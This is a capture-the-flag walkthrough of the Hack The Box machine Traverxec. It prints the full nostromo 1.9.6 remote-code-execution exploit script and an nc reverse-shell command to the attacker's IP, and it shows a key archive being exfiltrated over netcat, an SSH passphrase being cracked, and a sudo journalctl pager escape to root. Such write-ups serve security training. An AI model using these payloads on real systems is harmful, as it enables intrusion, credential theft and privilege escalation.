
Traverxec Writeup

Introduction :
Traverxec is an easy linux box released back in November 2019.


Traverxec is an easy linux box released back in November 2019.
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
[ 10.10.14.13/23 ] [ /dev/pts/29 ] [Nextcloud/blog]
→ sudo nmap -vvv -p- 10.10.10.165 --max-retries 0 -Pn --min-rate=500 2>/dev/null | grep Discovered
[sudo] password for nothing:
Discovered open port 80/tcp on 10.10.10.165
Discovered open port 22/tcp on 10.10.10.165
[ 10.10.14.13/23 ] [ /dev/pts/29 ] [Nextcloud/blog]
→ nmap -sCV -p80,22 10.10.10.165
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-25 11:35 CEST
Nmap scan report for 10.10.10.165
Host is up (0.034s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u1 (protocol 2.0)
| ssh-hostkey:
| 2048 aa:99:a8:16:68:cd:41:cc:f9:6c:84:01:c7:59:09:5c (RSA)
| 256 93:dd:1a:23:ee:d7:1f:08:6b:58:47:09:73:a3:88:cc (ECDSA)
|_ 256 9d:d6:62:1e:7a:fb:8f:56:92:e6:37:f1:10:db:9b:ce (ED25519)
80/tcp open http nostromo 1.9.6
|_http-server-header: nostromo 1.9.6
|_http-title: TRAVERXEC
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.07 seconds
Our nmap scan picked up port 80 running nostromo 1.9.6:

You can run the scans you want on this webserver, you won't find much. But we do know that this is nostromo 1.9.6 so lets see if there are any CVEs:
[ 10.10.14.13/23 ] [ /dev/pts/6 ] [Nextcloud/blog]
→ searchsploit nostromo 1.9
--------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------------------- ---------------------------------
nostromo 1.9.6 - Remote Code Execution | multiple/remote/47837.py
nostromo nhttpd 1.9.3 - Directory Traversal Remote Command Execution | linux/remote/35466.sh
--------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
And indeed this is an incredible coincidence that this nostromo version has a RCE vulnerability, so let's use it:
[ 10.10.14.13/23 ] [ /dev/pts/6 ] [~/HTB/Traverxec]
→ cp $(locate 47837.py) .
[ 10.10.14.13/23 ] [ /dev/pts/6 ] [~/HTB/Traverxec]
→ vim 47837.py
Looking at it in detail:
# Exploit Title: nostromo 1.9.6 - Remote Code Execution
# Date: 2019-12-31
# Exploit Author: Kr0ff
# Vendor Homepage:
# Software Link: http://www.nazgul.ch/dev/nostromo-1.9.6.tar.gz
# Version: 1.9.6
# Tested on: Debian
# CVE : CVE-2019-16278
#cve2019_16278.py
#!/usr/bin/env python
import sys
import socket
art = """
_____-2019-16278
_____ _______ ______ _____\ \
_____\ \_\ | | | / / | |
/ /| || / / /|/ / /___/|
/ / /____/||\ \ \ |/| |__ |___|/
| | |____|/ \ \ \ | | | \
| | _____ \| \| | | __/ __
|\ \|\ \ |\ /| |\ \ / \
| \_____\| | | \_______/ | | \____\/ |
| | /____/| \ | | / | | |____/|
\|_____| || \|_____|/ \|____| | |
|____|/ |___|/
"""
help_menu = '\r\nUsage: cve2019-16278.py <Target_IP> <Target_Port> <Command>'
def connect(soc):
response = ""
try:
while True:
connection = soc.recv(1024)
if len(connection) == 0:
break
response += connection
except:
pass
return response
def cve(target, port, cmd):
soc = socket.socket()
soc.connect((target, int(port)))
payload = 'POST /.%0d./.%0d./.%0d./.%0d./bin/sh HTTP/1.0\r\nContent-Length: 1\r\n\r\necho\necho\n{} 2>&1'.format(cmd)
soc.send(payload)
receive = connect(soc)
print(receive)
if __name__ == "__main__":
print(art)
try:
target = sys.argv[1]
port = sys.argv[2]
cmd = sys.argv[3]
cve(target, port, cmd)
except IndexError:
print(help_menu)
This is a very simple python script, which sends a POST request to the ip and port pair we give it:
[ 10.10.14.13/23 ] [ /dev/pts/6 ] [~/HTB/Traverxec]
→ python 47837.py 10.10.10.165 80 id
_____-2019-16278
_____ _______ ______ _____\ \
_____\ \_\ | | | / / | |
/ /| || / / /|/ / /___/|
/ / /____/||\ \ \ |/| |__ |___|/
| | |____|/ \ \ \ | | | \
| | _____ \| \| | | __/ __
|\ \|\ \ |\ /| |\ \ / \
| \_____\| | | \_______/ | | \____\/ |
| | /____/| \ | | / | | |____/|
\|_____| || \|_____|/ \|____| | |
|____|/ |___|/
HTTP/1.1 200 OK
Date: Tue, 25 May 2021 15:48:12 GMT
Server: nostromo 1.9.6
Connection: close
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Indeed we get remote code execution as the www-data user, so we can get a reverse shell as follows:
[ 10.10.14.13/23 ] [ /dev/pts/6 ] [~/HTB/Traverxec]
→ python 47837.py 10.10.10.165 80 "nc -e bash 10.10.14.13 9001"
[ 10.10.14.13/23 ] [ /dev/pts/29 ] [~/HTB/Traverxec]
→ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.165] 54374
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Obviously this is a very limited shell, so let's upgrade it to a fully interactive shell, first we spawn a tty using python's pty module:
which python
/usr/bin/python
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@traverxec:/usr/bin$
CTRL+Z
[ 10.10.14.13/23 ] [ /dev/pts/29 ] [~/HTB/Traverxec]
→ stty raw echo ; fg
[1] + 3599725 continued nc -lvnp 9001
export TERM=screen-256color
www-data@traverxec:/usr/bin$ export SHELL=bash
www-data@traverxec:/usr/bin$ stty rows 40 columns 125
www-data@traverxec:/usr/bin$ reset
And there you go ! We managed to get a fully interactive reverse shell:
www-data@traverxec:/usr/bin$ stty -a | grep rows
speed 38400 baud; rows 40; columns 125; line = 0;
www-data@traverxec:/usr/bin$ echo $TERM
screen-256color
www-data@traverxec:/usr/bin$ echo $SHELL
bash
www-data@traverxec:/usr/bin$ ls
Display all 666 possibilities? (y or n)
Now from there we need to find a way to privesc:
www-data@traverxec:/usr/bin$ ls /home
david
www-data@traverxec:/usr/bin$ ls /home/david/user.txt
/home/david/user.txt
www-data@traverxec:/usr/bin$ ls /home/david/user.txt -lash
4.0K -r--r----- 1 root david 33 Oct 25 2019 /home/david/user.txt
We're going to attempt to privesc to the david user, so first let's enumerate the box using LinPEAS.sh:
[ 10.10.14.13/23 ] [ /dev/pts/29 ] [~/HTB/Traverxec]
→ cp $(locate linpeas.sh) .
[ 10.10.14.13/23 ] [ /dev/pts/29 ] [~/HTB/Traverxec]
→ ls -lash linpeas.sh
336K -rwxr-xr-x 1 nothing nothing 334K May 25 17:50 linpeas.sh
[ 10.10.14.13/23 ] [ /dev/pts/29 ] [~/HTB/Traverxec]
→ python3 -m http.server 9090
Serving HTTP on 0.0.0.0 port 9090 (http://0.0.0.0:9090/) ...
Now download it onto the box:
www-data@traverxec:/dev/shm$ which wget ; which curl
/usr/bin/wget
www-data@traverxec:/dev/shm$ which wget ; which curl
/usr/bin/wget
www-data@traverxec:/dev/shm$ wget http://10.10.14.13:9090/linpeas.sh -O /dev/shm/peas.sh
--2021-05-25 11:59:40-- http://10.10.14.13:9090/linpeas.sh
Connecting to 10.10.14.13:9090... connected.
HTTP request sent, awaiting response... 200 OK
Length: 341863 (334K) [text/x-sh]
Saving to: '/dev/shm/peas.sh'
/dev/shm/peas.sh 100%[====================================================>] 333.85K 690KB/s in 0.5s
2021-05-25 11:59:41 (690 KB/s) - '/dev/shm/peas.sh' saved [341863/341863]
www-data@traverxec:/dev/shm$ chmod +x peas.sh
www-data@traverxec:/dev/shm$ ./peas.sh
Here i uploaded the script to /dev/shm, which is basically an alternative to the /tmp directory.


And indeed we are hinted towards the david user that seems to be part of quite a few groups, let's take a look at his home directory:
www-data@traverxec:/home/david$ cd public_www
www-data@traverxec:/home/david/public_www$ ls
index.html protected-file-area
www-data@traverxec:/home/david/public_www$ ls -lash
total 16K
4.0K drwxr-xr-x 3 david david 4.0K Oct 25 2019 .
4.0K drwx--x--x 5 david david 4.0K Oct 25 2019 ..
4.0K -rw-r--r-- 1 david david 402 Oct 25 2019 index.html
4.0K drwxr-xr-x 2 david david 4.0K Oct 25 2019 protected-file-area
www-data@traverxec:/home/david/public_www$ cat protected-file-area/
.htaccess backup-ssh-identity-files.tgz
www-data@traverxec:/home/david/public_www$ cat protected-file-area/.htaccess
realm David's Protected File Area. Keep out!
www-data@traverxec:/home/david/public_www/protected-file-area$ file backup-ssh-identity-files.tgz
backup-ssh-identity-files.tgz: gzip compressed data, last modified: Fri Oct 25 21:02:59 2019, from Unix, original size 10240
www-data@traverxec:/home/david/public_www/protected-file-area$ md5sum backup-ssh-identity-files.tgz
084883c47fec5b1385b50f226db8175f backup-ssh-identity-files.tgz
So here we seem to have a gzip archive called ssh backups, let's transfer it back to our local machine:
www-data@traverxec:/home/david/public_www/protected-file-area$ which nc
/usr/bin/nc
www-data@traverxec:/home/david/public_www/protected-file-area$ ls -lash
total 16K
4.0K drwxr-xr-x 2 david david 4.0K Oct 25 2019 .
4.0K drwxr-xr-x 3 david david 4.0K Oct 25 2019 ..
4.0K -rw-r--r-- 1 david david 45 Oct 25 2019 .htaccess
4.0K -rw-r--r-- 1 david david 1.9K Oct 25 2019 backup-ssh-identity-files.tgz
Luckily for us, netcat is on the machine, so this will be easy to transfer the backup file:
www-data@traverxec:/home/david/public_www/protected-file-area$ md5sum backup-ssh-identity-files.tgz
084883c47fec5b1385b50f226db8175f backup-ssh-identity-files.tgz
www-data@traverxec:/home/david/public_www/protected-file-area$ cat backup-ssh-identity-files.tgz | nc 10.10.14.13 9002
[ 10.10.14.13/23 ] [ /dev/pts/36 ] [~/HTB/Traverxec]
→ nc -lvnp 9002 > backup.tgz
listening on [any] 9002 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.165] 54580
[ 10.10.14.13/23 ] [ /dev/pts/36 ] [~/HTB/Traverxec]
→ md5sum backup.tgz
084883c47fec5b1385b50f226db8175f backup.tgz
And once the transfer is done, we see that both files have the same m4d5 hash, so we know that the transfer is complete, both files are the same. So let's extract it and make use of the ssh keys in there:
[ 10.10.14.13/23 ] [ /dev/pts/36 ] [~/HTB/Traverxec]
→ tar -xvf backup.tgz
home/david/.ssh/
home/david/.ssh/authorized_keys
home/david/.ssh/id_rsa
home/david/.ssh/id_rsa.pub
[ 10.10.14.13/23 ] [ /dev/pts/36 ] [~/HTB/Traverxec]
→ chmod 600 home/david/.ssh/id_rsa
[ 10.10.14.13/23 ] [ /dev/pts/36 ] [~/HTB/Traverxec]
→ ssh david@10.10.10.165 -i home/david/.ssh/id_rsa
The authenticity of host '10.10.10.165 (10.10.10.165)' can't be established.
ECDSA key fingerprint is SHA256:CiO/pUMzd+6bHnEhA2rAU30QQiNdWOtkEPtJoXnWzVo.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.165' (ECDSA) to the list of known hosts.
Enter passphrase for key 'home/david/.ssh/id_rsa':
However not so fast! David's private key is encrypted with a password, so let's use john to crack it:
[ 10.10.14.13/23 ] [ /dev/pts/36 ] [~/HTB/Traverxec]
→ cd home/david/.ssh
[ 10.10.14.13/23 ] [ /dev/pts/36 ] [home/david/.ssh]
→ locate ssh2john.py
/usr/share/john/ssh2john.py
[ 10.10.14.13/23 ] [ /dev/pts/36 ] [home/david/.ssh]
→ /usr/share/john/ssh2john.py id_rsa > hash.txt
[ 10.10.14.13/23 ] [ /dev/pts/36 ] [home/david/.ssh]
→ john -w=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
hunter (id_rsa)
And we now have david's password! so let's login using his ssh key:
[ 10.10.14.13/23 ] [ /dev/pts/36 ] [home/david/.ssh]
→ ssh david@10.10.10.165 -i id_rsa
Enter passphrase for key 'id_rsa':
Linux traverxec 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u1 (2019-09-20) x86_64
david@traverxec:~$ id
uid=1000(david) gid=1000(david) groups=1000(david),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
david@traverxec:~$ cat user.txt
7dXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it, we managed to get the user flag.
Now in order to privesc from the david user to the root user,
david@traverxec:~$ ls -lash
total 36K
4.0K drwx--x--x 5 david david 4.0K Oct 25 2019 .
4.0K drwxr-xr-x 3 root root 4.0K Oct 25 2019 ..
0 lrwxrwxrwx 1 root root 9 Oct 25 2019 .bash_history -> /dev/null
4.0K -rw-r--r-- 1 david david 220 Oct 25 2019 .bash_logout
4.0K -rw-r--r-- 1 david david 3.5K Oct 25 2019 .bashrc
4.0K drwx------ 2 david david 4.0K Oct 25 2019 bin
4.0K -rw-r--r-- 1 david david 807 Oct 25 2019 .profile
4.0K drwxr-xr-x 3 david david 4.0K Oct 25 2019 public_www
4.0K drwx------ 2 david david 4.0K Oct 25 2019 .ssh
4.0K -r--r----- 1 root david 33 Oct 25 2019 user.txt
david@traverxec:~$ ls -lash bin/server-stats.*
4.0K -r-------- 1 david david 802 Oct 25 2019 bin/server-stats.head
4.0K -rwx------ 1 david david 363 Oct 25 2019 bin/server-stats.sh
david@traverxec:~$ cat bin/server-stats.sh
#!/bin/bash
cat /home/david/bin/server-stats.head
echo "Load: `/usr/bin/uptime`"
echo " "
echo "Open nhttpd sockets: `/usr/bin/ss -H sport = 80 | /usr/bin/wc -l`"
echo "Files in the docroot: `/usr/bin/find /var/nostromo/htdocs/ | /usr/bin/wc -l`"
echo " "
echo "Last 5 journal log lines:"
/usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service | /usr/bin/cat
Looking in the bin directory we see a bashscript that seems to do something interesting, it runs sudo journalctl, let's run it to see what it does:
david@traverxec:~/bin$ ./server-stats.sh
.----.
.---------. | == |
Webserver Statistics and Data |.-"""""-.| |----|
Collection Script || || | == |
(c) David, 2019 || || |----|
|'-.....-'| |::::|
'"")---(""' |___.|
/:::::::::::\" "
/:::=======:::\
jgs '"""""""""""""'
Load: 12:50:42 up 7:14, 1 user, load average: 0.00, 0.00, 0.00
Open nhttpd sockets: 1
Files in the docroot: 117
Last 5 journal log lines:
-- Logs begin at Tue 2021-05-25 05:35:56 EDT, end at Tue 2021-05-25 12:50:42 EDT. --
May 25 12:01:12 traverxec sudo[8197]: pam_unix(sudo:auth): authentication failure; logname= uid=33 euid=0 tty=/dev/pts/0 ruser=www-data rhost= user=www-data
May 25 12:01:15 traverxec sudo[8197]: pam_unix(sudo:auth): conversation failed
May 25 12:01:15 traverxec sudo[8197]: pam_unix(sudo:auth): auth could not identify password for [www-data]
May 25 12:01:15 traverxec sudo[8197]: www-data : command not allowed ; TTY=pts/0 ; PWD=/dev/shm ; USER=root ; COMMAND=list
May 25 12:01:15 traverxec nologin[8253]: Attempted login by UNKNOWN on UNKNOWN
Basically the script returns the last 5 lines of the nostromo service logs using journalctl. So we can exploit it because journalctl invokes the default pager, which is likely to be the less utility. Therefore it is also possible to exploit this by running the last command like so:
#BEFORE
/usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service | /usr/bin/cat
#AFTER
/usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
after running it we prefix commands with the ! character, to run /bin/sh
The trick here to trigger the less command is to shrink your terminal to just a few lines, and you will be able to spawn the root shell:
david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
-- Logs begin at Tue 2021-05-25 05:35:56 EDT, end at Tue 2021-05-25 12:59:28 EDT. --
!/bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
9aXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it! We managed to get a root shell and print the root flag.
Here we can see the progress graph :
